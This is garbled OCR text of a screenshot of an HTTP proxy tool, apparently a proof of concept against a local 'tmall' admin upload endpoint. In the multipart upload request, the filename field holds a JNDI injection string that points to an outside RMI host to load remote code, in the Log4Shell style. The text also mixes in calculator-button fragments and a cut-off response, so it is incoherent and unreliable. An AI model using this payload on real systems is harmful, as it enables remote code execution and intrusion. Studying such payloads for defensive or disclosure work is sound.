 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
7 DNT: 1
8 X-Requested-With: XMLHttpRequest
9 Referer: http://localhost:8088/tmall/admin
10 Content-Length: 96107
11 Content-Type: multipart/form-data;
boundary=---------------------------62671642225948
12 Cookie: username=admin; JSESSIONID=5AB19FE1407DE
fR_lastvisit=1%091645706957%09%2Fphpwind%2Fwww%2
13 X-Forwarded-For: 8.8.8.8
14 Connection: close
15
16 -----------------------------62671642225948
17 Content-Disposition: form-data; name="file"; fil
${jndi:rmi://192.168.1.8:1099/bsdmau}"
18 Content-Type: image/jpeg
19
20 ???□JFIF□□□HH??C□□□□□□□□□□□□□□
21 □
22
23
24
25 □
26 □
27
28
?
<
+
>
Type a search term
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Hex
1 200
-Type: ap
-Length:
hu, 30 Ju
ion: clos
ss":false
+
>